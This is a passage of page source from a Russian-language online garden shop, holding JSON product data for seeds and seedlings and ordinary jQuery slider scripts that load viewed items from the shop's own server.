\u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"48910","PRICE":115.32,"CATALOG_QUANTITY":9999999},{"ID":"59588","LINK":"\/catalog\/item\/chesnok_posadochnyy_zubchiki_lyubasha_ukraina_0_2kg\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/6de\/240_339_1\/9g734os1gwcr76ldkssbg9bgirmysja1.jpeg","NAME":"\u0427\u0435\u0441\u043d\u043e\u043a \u043f\u043e\u0441\u0430\u0434\u043e\u0447\u043d\u044b\u0439 (\u0437\u0443\u0431\u0447\u0438\u043a\u0438) &quot;\u041b\u044e\u0431\u0430\u0448\u0430&quot; \u0423\u043a\u0440\u0430\u0438\u043d\u0430 0,2\u043a\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"44368","PRICE":93.93,"CATALOG_QUANTITY":9999999},{"ID":"51263","LINK":"\/catalog\/item\/gollandskiy_semennoy_kartofel_chelendzher_1kg\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/5fd\/240_339_1\/bxsid0tmvtv3h8herypallkbpw3qmxr5.jpeg","NAME":"\u041a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c &quot;\u0427\u0435\u043b\u0435\u043d\u0434\u0436\u0435\u0440&quot; \u0441\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u043e\u0437\u0434\u043d\u0438\u0439 (1 \u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044f) 1\u043a\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"36591","PRICE":139,"CATALOG_QUANTITY":"3"},{"ID":"50119","LINK":"\/catalog\/item\/na_razves_kukuruza_bondyuel_tm_vesna_tsena_za_20g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/ac0\/240_339_1\/5dvi4dy5huziviq24rmto79p7ia6n0pz.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430 &quot;\u0411\u043e\u043d\u0434\u044e\u044d\u043b\u044c&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 40\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"35714","PRICE":26.81,"CATALOG_QUANTITY":9999999},{"ID":"32637","LINK":"\/catalog\/item\/kabachok_gribovskiy_37_bolshoy_paket_tm_vesna_5g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f87\/240_339_1\/pek1d9i7llpey3jxt8icy3zosk4zds4a.jpeg","NAME":"\u041a\u0430\u0431\u0430\u0447\u043e\u043a &quot;\u0413\u0440\u0438\u0431\u043e\u0432\u0441\u043a\u0438\u0439 37&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 4\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32637","PRICE":15.18,"CATALOG_QUANTITY":9999999},{"ID":"12321","LINK":"\/catalog\/item\/12425\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/c6f\/240_339_1\/o4rzpbfz6keblu4x3ld9s9rj6agtgppl.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u041c\u0430\u0442\u0442\u0438\u043e\u043b\u0430 &quot;\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u044f\u044f&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 8\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"22425","PRICE":28.2,"CATALOG_QUANTITY":"76"},{"ID":"10366","LINK":"\/catalog\/item\/10435\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/d9b\/240_339_1\/az7jgb8rqmd2jhv10qpbjax820zlugwi.jpeg","NAME":"\u041b\u044e\u0444\u0444\u0430 &quot;\u041c\u043e\u0447\u0430\u043b\u043a\u0430&quot; \u0422\u041c &quot;\u0421\u0435\u043c\u0435\u043d\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b&quot; 0.5\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"20435","PRICE":14.25,"CATALOG_QUANTITY":"262"},{"ID":"3396","LINK":"\/catalog\/item\/3264\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/a8c\/240_339_1\/fp8ffgpxrvdnec98of7p6ks283gbrs0p.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a \u043c\u0430\u0445\u0440\u043e\u0432\u044b\u0439 \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 1,5\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"13264","PRICE":24.68,"CATALOG_QUANTITY":"30"},{"ID":"2404","LINK":"\/catalog\/item\/2149\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/bb8\/240_339_1\/biye1uzwcknkmsokxepy4r1bm6739ptw.jpeg","NAME":"\u041b\u043e\u0431\u0435\u043b\u0438\u044f \u0430\u043c\u043f\u0435\u043b\u044c\u043d\u0430\u044f \u0441\u043c\u0435\u0441\u044c \u0422\u041c &quot;\u0421\u0435\u043c\u0435\u043d\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b&quot; 0.05\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"12149","PRICE":11.4,"CATALOG_QUANTITY":"103"},{"ID":"2176","LINK":"\/catalog\/item\/1887\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/a75\/240_339_1\/b2qeivx2ge3gz2nqtr3doqblibjhi0sl.jpeg","NAME":"\u041e\u0433\u0443\u0440\u0435\u0446 &quot;\u041d\u0435\u0436\u0438\u043d\u0441\u043a\u0438\u0439&quot; (\u0417\u0438\u043f\u0435\u0440) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 2\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"11887","PRICE":18.43,"CATALOG_QUANTITY":"276"},{"ID":"1559","LINK":"\/catalog\/item\/1230\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/e9a\/240_339_1\/5yoph287f1wf9g44vpm148zuhm22p8wf.jpeg","NAME":"\u0410\u0441\u0442\u0440\u0430 &quot;\u0421\u043e\u043d\u0430\u0442\u0430&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.2\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"11230","PRICE":11.26,"CATALOG_QUANTITY":"394"},{"ID":"992","LINK":"\/catalog\/item\/649\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f63\/240_339_1\/qf433570k4pyx8uqzv6qgir9ia80wkd7.jpeg","NAME":"\u0422\u043e\u043c\u0430\u0442 &quot;\u0424\u0430\u0442\u0438\u043c\u0430&quot; \u0422\u041c &quot;GL SEEDS&quot; 0.1\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"10649","PRICE":9.5,"CATALOG_QUANTITY":"40"},{"ID":"865","LINK":"\/catalog\/item\/521\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/4fb\/240_339_1\/ivaozumq9re8r8w9g0k43yspsoht8hq8.jpeg","NAME":"\u041e\u0433\u0443\u0440\u0435\u0446 &quot;\u0412\u0435\u0440\u043d\u044b\u0435 \u0434\u0440\u0443\u0437\u044c\u044f F1&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.25\u0433 (\u0441\u0430\u043c\u043e\u043e\u043f\u044b\u043b\u044f\u0435\u043c\u044b\u0439)","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"10521","PRICE":11.14,"CATALOG_QUANTITY":9999999},{"ID":"418","LINK":"\/catalog\/item\/64\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/36d\/240_339_1\/076tn86zoj542z5pyp0gwg6g2v0sjeku.jpeg","NAME":"\u0411\u0430\u043a\u043b\u0430\u0436\u0430\u043d &quot;\u0413\u0435\u043b\u0438\u043e\u0441&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.2\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"10064","PRICE":11.48,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"rek_items","ELEMENT_ID":"rek_items","TYPE":"element"}});
            elemList_rek_items.init();
            });
        </script><script type="ecd4a80bc92cfdc58b337353-text/javascript">
        let sliderSectionCount = $('.s-slider .sections_block_new');
        let count = sliderSectionCount.length,
            slider = true,
            width = window.innerWidth;
        if (width >= 1090 && count > 6) {
            slider = true;
        } else if (width >= 991 && count > 4) {
            slider = true;
        } else if (width >= 0 && count > 2) {
            slider = true;
        }
        if (slider) {
            $('.s-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'progressive',
                swipeToSlide: true,
                infinite: false,
                                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 911,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 769,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
                            });
        }
    </script><script type="ecd4a80bc92cfdc58b337353-text/javascript">window.currentProdbctId = 1106</script><script type="ecd4a80bc92cfdc58b337353-text/javascript">
    setTimeout(function () {
        let scriptVS = document.createElement('script');
        scriptVS.src = '/local/templates/agro2024/include/viewed_items_slider/js/script.js?1';
        document.body.appendChild(scriptVS);
        scriptVS.onload = function () {
            window.slider = new ViewedSlider(
                {
                    'blog': '',
                    'immediate': '',
                    'slider': true,
                    "url": 'https://rest.agro-market.net/rest/getviewed',
                    "node": 'vitems',
                    "limit": 20,
                    "template":"/local/templates/agro2024",
                    "skipID": "1106",
                    "status":{"1439": "В наличии. "},
                    "status_mob": {
                        "1439": "В наличии. ",
                        "1320": "Быстрая отправка"
                    }
                });
        }
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
        window.subscribe = function (DOMelement) {let remindUrl = '/external/modal/remind.php';let itemId = DOMelement.dataset.id;let title = DOMelement.innerText;createBitrixPopup(remindUrl, "id=" + itemId, title);};
    },10);
</script><script type="ecd4a80bc92cfdc58b337353-text/javascript">
            $(document).ready(function (){
            let elemList_sea_items = new elementListSlider({"ITEMS":[{"ID":"189776","LINK":"\/catalog\/item\/vinograd_kazantip_kishmish_ranniy_srok_sozrevaniya_grozdi_ochen_krupnye_vesom_do_1500_g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/e95\/240_339_1\/6w7f4wjmioczut08t4jmenvqqhii8l07.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041a\u0430\u0437\u0430\u043d\u0442\u0438\u043f&quot; (\u043a\u0438\u0448\u043c\u0438\u0448, \u0440\u0430\u043d\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f, \u0433\u0440\u043e\u0437\u0434\u0438 \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0435, \u0432\u0435\u0441\u043e\u043c \u0434\u043e 1500 \u0433) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"155495","PRICE":171.12,"CATALOG_QUANTITY":9999999},{"ID":"180587","LINK":"\/catalog\/item\/boyaryshnik_privitoy_paul_skarlet_crataegus_laevigata_pauls_scarlet\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/22d\/240_339_1\/4elc3qa5j3nkow20r2znnv43pbv31rp8.jpeg","NAME":"\u0411\u043e\u044f\u0440\u044b\u0448\u043d\u0438\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 &quot;\u041f\u0430\u0443\u043b\u044c \u0421\u043a\u0430\u0440\u043b\u0435\u0442&quot; (Crataegus laevigata Pauls Scarlet) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"146163","PRICE":345.96,"CATALOG_QUANTITY":9999999},{"ID":"123823","LINK":"\/catalog\/item\/khosta_colored_hulk_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/7e0\/240_339_1\/6wfdfug4ltzllmoknt15k03q1pxm6ktx.jpeg","NAME":"\u0425\u043e\u0441\u0442\u0430 &quot;Colored Hulk&quot;  1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"99961","PRICE":189.72,"CATALOG_QUANTITY":"52"},{"ID":"70288","LINK":"\/catalog\/item\/tomat_karlikovyy_mokhamed_tm_solnechnyy_mart_25_sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/837\/240_339_1\/1abh8o2q5s6e67iy3aa8wvguzwerwj1r.jpeg","NAME":"\u0422\u043e\u043c\u0430\u0442 \u043a\u0430\u0440\u043b\u0438\u043a\u043e\u0432\u044b\u0439 &quot;\u041c\u043e\u0445\u0430\u043c\u0435\u0434&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 25 \u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"52290","PRICE":11.4,"CATALOG_QUANTITY":"199"},{"ID":"61861","LINK":"\/catalog\/item\/na_razves_tomat_slivka_shokoladnaya_tm_vesna_tsena_za_1g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/070\/240_339_1\/ed88fac7cz39n5kwx4xbqwgi8dknvxmu.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0422\u043e\u043c\u0430\u0442 &quot;\u0421\u043b\u0438\u0432\u043a\u0430 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u0430\u044f&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 1\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"46366","PRICE":28.2,"CATALOG_QUANTITY":"243"},{"ID":"60088","LINK":"\/catalog\/item\/gortenziya_krupnolistnaya_rozovaya_nezhnye_chuvstva_tender_sentiment_sazhenets_2_goda\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/4eb\/240_339_1\/vmy9p7box5vuxmkskzua358usvlb5ogr.jpeg","NAME":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u044f \u043a\u0440\u0443\u043f\u043d\u043e\u043b\u0438\u0441\u0442\u043d\u0430\u044f \u0440\u043e\u0437\u043e\u0432\u0430\u044f &quot;\u0420\u043e\u0437\u043e\u0432\u043e\u0435 \u0447\u0443\u0434\u043e&quot; (Pink wonder) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"44820","PRICE":187.86,"CATALOG_QUANTITY":9999999},{"ID":"59709","LINK":"\/catalog\/item\/gretskiy_orekh_bukovinskaya_bomba_2goda\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/89b\/240_339_1\/f5gc2vuuubns0239tzkc88vw2acef9uv.jpeg","NAME":"\u0413\u0440\u0435\u0446\u043a\u0438\u0439 \u043e\u0440\u0435\u0445 &quot;\u0411\u0443\u043a\u043e\u0432\u0438\u043d\u0441\u043a\u0430\u044f \u0431\u043e\u043c\u0431\u0430&quot; (\u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"44480","PRICE":165.54,"CATALOG_QUANTITY":9999999},{"ID":"59136","LINK":"\/catalog\/item\/zhimolost_yugana\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/586\/240_339_1\/1sqw1h80anta8q8lsszf3oo8jbqz5scg.jpeg","NAME":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c &quot;\u042e\u0433\u0430\u043d\u0430&quot; (\u0440\u0430\u043d\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f, \u043c\u043e\u0440\u043e\u0437\u043e\u0441\u0442\u043e\u0439\u043a\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"43969","PRICE":172.05,"CATALOG_QUANTITY":9999999},{"ID":"54329","LINK":"\/catalog\/item\/pion_travyanistyy_white\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/1bd\/240_339_1\/ml6zizi8ou8ahbsgh0uplblco6j8yak9.jpeg","NAME":"\u041f\u0438\u043e\u043d \u0442\u0440\u0430\u0432\u044f\u043d\u0438\u0441\u0442\u044b\u0439 &quot;White&quot; 1\u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 (\u041a\u043e\u0440\u043d\u0435\u0432\u0438\u0449\u0435) ","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"39371","PRICE":172.98,"CATALOG_QUANTITY":9999999},{"ID":"50664","LINK":"\/catalog\/item\/roza_chayno_gibridnaya_soley_d_or\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/63f\/240_339_1\/aszv91xl9ysid35tlycbbvuo00viappk.jpeg","NAME":"\u0420\u043e\u0437\u0430 \u0447\u0430\u0439\u043d\u043e-\u0433\u0438\u0431\u0440\u0438\u0434\u043d\u0430\u044f &quot;\u0421\u043e\u043b\u0435\u0439 \u0434`\u043e\u0440&quot; (\u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u043a\u043b\u0430\u0441\u0441\u0430 \u0410\u0410+) \u0432\u044b\u0441\u0448\u0438\u0439 \u0441\u043e\u0440\u0442 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"36014","PRICE":165.6,"CATALOG_QUANTITY":9999999},{"ID":"34923","LINK":"\/catalog\/item\/anemona_st_brigit_miks\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/a29\/240_339_1\/e2s4nw8bikx0bdvsacfur800mh9t1evb.jpeg","NAME":"\u0410\u043d\u0435\u043c\u043e\u043d\u0430 \u043c\u0430\u0445\u0440\u043e\u0432\u0430\u044f &quot;St.Brigit&quot; \u043c\u0438\u043a\u0441 (\u0440\u0430\u0437\u043c\u0435\u0440 5\/7 \u043a\u0440\u0443\u043f\u043d\u044b\u0439) 5\u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"35468","PRICE":87.12,"CATALOG_QUANTITY":"77"},{"ID":"34901","LINK":"\/catalog\/item\/grusha_amfora\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f60\/240_339_1\/h862ddek2lddcph5msoe3wrim564bh93.jpeg","NAME":"\u0413\u0440\u0443\u0448\u0430 &quot;\u0410\u043c\u0444\u043e\u0440\u0430&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"35446","PRICE":232.5,"CATALOG_QUANTITY":9999999},{"ID":"34611","LINK":"\/catalog\/item\/baklazhan_almaz_tm_gl_seeds_0_5g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/106\/240_339_1\/817l2g5t3p1cfvoebm2o2x4a8s8nyf12.jpeg","NAME":"\u0411\u0430\u043a\u043b\u0430\u0436\u0430\u043d &quot;\u0410\u043b\u043c\u0430\u0437&quot; \u0422\u041c &quot;GL SEEDS&quot; 0.3\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"35158","PRICE":9.5,"CATALOG_QUANTITY":"52"},{"ID":"33801","LINK":"\/catalog\/item\/13892\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/9ec\/240_339_1\/92jt52b1hw8yg59kbur0kltqalhst47x.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u043d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435 \u043a\u0440\u0430\u0441\u043d\u0430\u044f &quot;\u041b\u0435\u0439\u0434\u0435\u043d&quot; (\u0441\u0440\u0435\u0434\u043d\u0435\u0433\u043e \u0441\u0440\u043e\u043a\u0430 \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"23892","PRICE":483.6,"CATALOG_QUANTITY":9999999},{"ID":"33630","LINK":"\/catalog\/item\/10990\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/a83\/240_339_1\/ts302wdqn1b8keu0f3o31ob9003y5g2c.jpeg","NAME":"\u0420\u043e\u0437\u0430 \u0447\u0430\u0439\u043d\u043e-\u0433\u0438\u0431\u0440\u0438\u0434\u043d\u0430\u044f &quot;\u0421\u043e\u043b\u043d\u044b\u0448\u043a\u043e&quot; (\u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u043a\u043b\u0430\u0441\u0441\u0430 \u0410\u0410+) \u0432\u044b\u0441\u0448\u0438\u0439 \u0441\u043e\u0440\u0442 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"20990","PRICE":165.6,"CATALOG_QUANTITY":9999999},{"ID":"33299","LINK":"\/catalog\/item\/7397\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/50d\/240_339_1\/nik8um190g1kc6hx30d6jqgotcsmqr3j.jpeg","NAME":"\u0420\u043e\u0437\u0430 \u0447\u0430\u0439\u043d\u043e-\u0433\u0438\u0431\u0440\u0438\u0434\u043d\u0430\u044f &quot;\u0413\u043b\u043e\u0440\u0438\u044f \u0414\u0435\u0439&quot; (\u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u043a\u043b\u0430\u0441\u0441\u0430 \u0410\u0410+) \u0432\u044b\u0441\u0448\u0438\u0439 \u0441\u043e\u0440\u0442 